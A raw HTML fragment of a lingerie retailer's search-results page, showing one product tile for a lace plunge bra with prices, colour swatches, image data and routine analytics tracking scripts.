            </div>

            <div class="search-results__results-container">
              
              <div class="search-results__product-grid ds-row product-grid" itemtype="http://schema.org/SomeProducts"
                itemid="#product">
                <span class="search_results__product-grid__infinite-scroll" data-infinite-scroll="0" data-static-url="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/"></span>

<div class="tiles-wrapper row m-0 w-100" data-id="null">
  




  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-1" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200933842H',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200933842H", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200933842H">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Black&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:24}">
  <!-- dwMarker="product" dwContentID="c2c88e5f0f2486bbbb68dd43f2" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Sexy Lace Fuller Bust Non Padded Plunge Bra"
      title="Sexy Lace Fuller Bust Non Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Fuller Bust Non Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">25% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black">Sexy Lace Fuller Bust Non Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=EXTRA10CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sale/all-sale/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#e30619;">Extra 10% off Sale (applied at checkout)</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="10% off sale">
      
        <a class="link" href="/search?pmid=EXTRA10">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e204ce/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf875ba29/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf875ba29/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a841efa/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5a841efa/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw531863b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw531863b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwabf2117f/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwabf2117f/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-detail2-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw890f8767/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw890f8767/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw259466b7/images/2009338/sexylaceplanetfullerbustnonpadplunge-black-dd--2009338-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;19.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 19.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;14.0&quot;&gt;
        
        &amp;euro; 14.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bb277a1/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a9e52b7/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7a9e52b7/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe5cfccfe/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe5cfccfe/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ce441be/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ce441be/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw095fb5bd/images/2009493/sexylaceplanetnonpadfullerbustplunge-red-dd--2009493-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;19.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    &amp;euro; 19.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;14.0&quot;&gt;
        
        &amp;euro; 14.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8c61c0a/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Fuller Bust Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa259dd45/images/2009436/sexylacefullerbustnonpadplunge-white-dd--2009436-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Fuller Bust Non Padded 